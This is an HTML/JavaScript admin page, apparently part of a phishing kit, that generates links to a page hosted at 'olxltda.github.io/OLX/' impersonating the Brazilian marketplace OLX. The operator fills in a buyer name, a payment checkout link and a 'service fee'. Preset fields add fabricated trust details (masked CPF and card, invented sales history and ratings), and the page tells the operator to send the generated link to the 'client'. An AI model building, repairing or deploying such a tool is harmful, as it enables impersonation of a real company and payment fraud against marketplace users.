
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Admin - Gerador de Links OLX</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<style>
  /* --- ESTILOS GERAIS --- */
  body { background:#1e1e1e; color:#fff; font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; padding:20px; margin:0; }

  form { 
    max-width:500px; margin:0 auto; background:#2b2b2b; padding:30px; 
    border-radius:12px; box-shadow: 0 10px 25px rgba(0,0,0,0.5);
  }

  h2 { text-align:center; color:#00bfa5; margin-top:0; }

  label { 
    display:block; font-size: 12px; color: #ccc; 
    text-transform: uppercase; font-weight: bold; margin-top: 15px; 
  }

  input { 
    width:100%; padding:12px; margin-top:5px; background:#3a3a3a; 
    border:1px solid #444; color:#fff; border-radius:6px; box-sizing: border-box; 
    font-size: 15px; transition: 0.3s;
  }
  input:focus { border-color: #00bfa5; outline: none; background: #444; }

  /* Estilo para input desabilitado */
  input:disabled {
      cursor: wait;
      color: #888;
  }

  button#btnSalvar { 
    width:100%; padding:15px; background:#00bfa5; border:none; 
    border-radius:8px; color:#fff; font-weight:bold; cursor:pointer; 
    font-size: 16px; margin-top: 25px; transition: 0.2s;
  }
  button#btnSalvar:hover { background:#009e8e; transform: translateY(-2px); }
  button:disabled { background: #555; cursor: not-allowed; opacity: 0.7; }

  /* --- MODAL --- */
  .modal { 
    display:none; position:fixed; top:0; left:0; width:100%; height:100%; 
    background:rgba(0,0,0,0.9); align-items:center; justify-content:center; z-index: 1000;
  }
  .modal.active { display:flex; animation: fadeIn 0.3s; }

  .modal-box { 
    background:#222; padding:30px; border-radius:10px; text-align:center; 
    max-width:450px; width: 90%; border: 1px solid #444; box-shadow: 0 0 50px rgba(0,191,165,0.2);
  }

  .link-display { 
    background:#111; padding:15px; color:#00bfa5; word-break:break-all; 
    margin:20px 0; border-radius:5px; font-family: monospace; border: 1px dashed #333; font-size: 13px;
  }

  .actions-grid {
    display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 10px;
  }

  .btn-action { 
    padding:12px; border:none; border-radius:6px; cursor:pointer; font-weight:bold; width: 100%; font-size:14px;
    display: flex; align-items: center; justify-content: center; gap: 8px; text-decoration: none;
  }

  .btn-copy { background:#fff; color:#000; }
  .btn-copy:hover { background:#f0f0f0; }

  .btn-view { background:#333; color:#fff; border: 1px solid #555; }
  .btn-view:hover { background:#444; border-color: #fff; }

  .btn-new { background:transparent; color:#888; border: 1px solid #444; width: 100%; margin-top: 5px;}
  .btn-new:hover { color: #fff; border-color: #fff; }

  @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }

  /* --- NOVOS ESTILOS COLLAPSIBLE --- */
  .toggle-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 15px;
    margin: 20px -30px 0; /* Ajusta margem para cobrir a largura do form */
    border-top: 1px solid #444;
    border-bottom: 1px solid #444;
    cursor: pointer;
    background: #3a3a3a;
    transition: background 0.2s;
  }

  .toggle-header:hover {
    background: #444;
  }

  .toggle-header p {
    font-size: 12px;
    color: #00bfa5; /* Cor do título para contraste */
    letter-spacing: 1px;
    font-weight: bold;
    margin: 0;
  }

  #preset-fields-container {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease-in-out;
  }

  .toggle-icon {
    transition: transform 0.3s ease;
  }

  .toggle-icon.rotated {
    transform: rotate(180deg);
    color: #00bfa5;
  }
</style>
</head>
<body>

<form id="adminForm">
  <h2>Novo Pedido</h2>

  <label>Nome do Comprador</label>
  <input type="text" name="comprador" required placeholder="Nome completo">

  <label>Link Pagamento (Checkout)</label>
  <input type="text" name="linkPagamento" id="linkPagamento" placeholder="Carregando último link...">

  <label>Taxa de Serviço</label>
  <input type="text" name="taxa" class="money" placeholder="R$ 0,00">

  <div id="preset-toggle" class="toggle-header">
      <p>DADOS PRÉ-DEFINIDOS</p>
      <i id="toggle-icon" class="fa-solid fa-chevron-down toggle-icon"></i>
  </div>

  <div id="preset-fields-container" class="collapsed">

    <label>Valor Total</label>
    <input type="text" name="valor" class="money" value="R$ 1.000,00">

    <label>Prazo</label>
    <input type="text" name="prazo" value="12 horas">

    <label>Frete</label>
    <input type="text" name="frete" class="money" value="R$ 0,00">

    <label>Tarifa</label>
    <input type="text" name="tarifa" class="money" value="R$ 0,00">

    <label>CPF Mascarado</label>
    <input type="text" name="cpf" value="406.***.***.01">

    <label>Cartão Mascarado</label>
    <input type="text" name="cartao" value="Mastercard 4588">

    <label>Histórico de Vendas</label>
    <input type="text" name="vendas" value="08 Vendas nos últimos 06 meses">

    <label>Avaliação Atendimento</label>
    <input type="text" name="atendimento" value="Avaliação 4.7/5.0">

    <label>Taxa de Entrega</label>
    <input type="text" name="entrega" value="Taxa de entregues no prazo 07/08">

  </div>
  <button type="submit" id="btnSalvar">Gerar Link do Cliente</button>
</form>

<div class="modal" id="modalSuccess">
  <div class="modal-box">
    <h3 style="color:#00bfa5; margin-top:0;">Link Gerado com Sucesso!</h3>
    <p style="color:#aaa; font-size:14px;">Envie este link para o cliente.</p>

    <div class="link-display" id="finalLink">...</div>

    <div class="actions-grid">
      <button class="btn-action btn-copy" id="btnCopy">
        <i class="fa-regular fa-copy"></i> Copiar
      </button>
      <a href="#" target="_blank" class="btn-action btn-view" id="btnView">
        <i class="fa-solid fa-external-link-alt"></i> Visualizar
      </a>
    </div>

    <button class="btn-action btn-new" onclick="location.reload()">Criar Novo Pedido</button>
  </div>
</div>

<script>
// ========================================================
// ⚙️ CONFIGURAÇÃO
// ========================================================

const BACKEND_URL = 'https://script.google.com/macros/s/AKfycbw25mbSP6E1kpFtV0tMy0Y3IMHoUw9_oTu79oOeDqwfDSse5SklzEi3JxPlevsRh5BDsg/exec'; 
const CLIENTE_URL = 'https://olxltda.github.io/OLX/'; 

// ========================================================

const form = document.getElementById('adminForm');
const modal = document.getElementById('modalSuccess');
const linkDisplay = document.getElementById('finalLink');
const btnSalvar = document.getElementById('btnSalvar');
const btnCopy = document.getElementById('btnCopy');
const btnView = document.getElementById('btnView');
const inputLinkPagamento = document.getElementById('linkPagamento');

// --- LÓGICA DE COLLAPSIBLE ---
const toggleHeader = document.getElementById('preset-toggle');
const fieldsContainer = document.getElementById('preset-fields-container');
const toggleIcon = document.getElementById('toggle-icon');

const togglePresetFields = () => {
    const isExpanded = fieldsContainer.classList.toggle('expanded');
    toggleIcon.classList.toggle('rotated');

    if (isExpanded) {
        fieldsContainer.style.maxHeight = fieldsContainer.scrollHeight + "px";
    } else {
        fieldsContainer.style.maxHeight = "0";
    }
};

toggleHeader.addEventListener('click', togglePresetFields);


// --- LÓGICA DE MÁSCARA DE MOEDA (R$) ---
const moneyInputs = document.querySelectorAll('.money');
const formatMoney = (value) => {
  value = value.replace(/\D/g, "");
  const amount = parseFloat(value) / 100;
  if (isNaN(amount)) return "";
  return amount.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
};
moneyInputs.forEach(input => {
  input.addEventListener('input', (e) => e.target.value = formatMoney(e.target.value));

  if(input.value) {
    const cleanVal = input.value.replace(/\D/g, "");
    if(cleanVal) input.value = formatMoney(cleanVal);
  }
});

// --- RECUPERAR ÚLTIMO LINK DA PLANILHA (Lógica Corrigida) ---
document.addEventListener('DOMContentLoaded', async () => {
  inputLinkPagamento.disabled = true;
  inputLinkPagamento.placeholder = "⚙️ Carregando último link..."; 
  inputLinkPagamento.style.color = '#00bfa5'; 

  try {
    // FIX: Nome da action ajustado para 'lastLink' (conforme backend)
    const res = await fetch(`${BACKEND_URL}?action=lastLink`);
    const json = await res.json();

    // FIX: Backend devolve 'result', não 'link'
    if(json.status === 'success' && json.result) {
      inputLinkPagamento.value = json.result;
      inputLinkPagamento.style.color = '#fff'; 
    } else {
      inputLinkPagamento.placeholder = "Nenhum link anterior encontrado.";
    }
  } catch(e) {
    console.error("Erro ao buscar ultimo link", e);
    inputLinkPagamento.placeholder = "❌ Erro ao carregar link. Insira manualmente.";
    inputLinkPagamento.style.color = '#ff4d4d';
  } finally {
    inputLinkPagamento.disabled = false;
  }
});

// --- ENVIO DO FORMULÁRIO ---
form.addEventListener('submit', async (e) => {
  e.preventDefault();

  btnSalvar.textContent = "Processando...";
  btnSalvar.disabled = true;

  const data = {};
  new FormData(form).forEach((v, k) => data[k] = v);

  data.linkPagamento = inputLinkPagamento.value; 

  try {
    const res = await fetch(BACKEND_URL, {
      method: 'POST',
      redirect: 'follow', 
      headers: { 'Content-Type': 'text/plain;charset=utf-8' },
      body: JSON.stringify(data)
    });

    const json = await res.json();

    if (json.status === 'success') {
      // FIX CRÍTICO: O backend retorna 'savedId', não 'id'
      // Se 'savedId' não existir, usa fallback para evitar erro
      const idGerado = json.savedId || json.id; 
      
      if (!idGerado) {
         throw new Error("ID não retornado pelo servidor.");
      }

      const linkPronto = `${CLIENTE_URL}?id=${idGerado}`;

      linkDisplay.textContent = linkPronto;
      btnView.href = linkPronto; 

      modal.classList.add('active');
    } else {
      alert('❌ ERRO NO SERVIDOR: ' + json.message);
    }

  } catch (err) {
    console.error(err);
    alert('Erro: ' + err.message);
  } finally {
    btnSalvar.textContent = "Gerar Link do Cliente";
    btnSalvar.disabled = false;
  }
});

// Botão Copiar
btnCopy.addEventListener('click', () => {
  navigator.clipboard.writeText(linkDisplay.textContent);
  const originalHTML = btnCopy.innerHTML;
  btnCopy.innerHTML = `<i class="fa-solid fa-check"></i> Copiado!`;
  btnCopy.style.background = "#4CAF50";
  setTimeout(() => {
    btnCopy.innerHTML = originalHTML;
    btnCopy.style.background = "#fff";
  }, 2000);
});
</script>

</body>
</html>
</file>
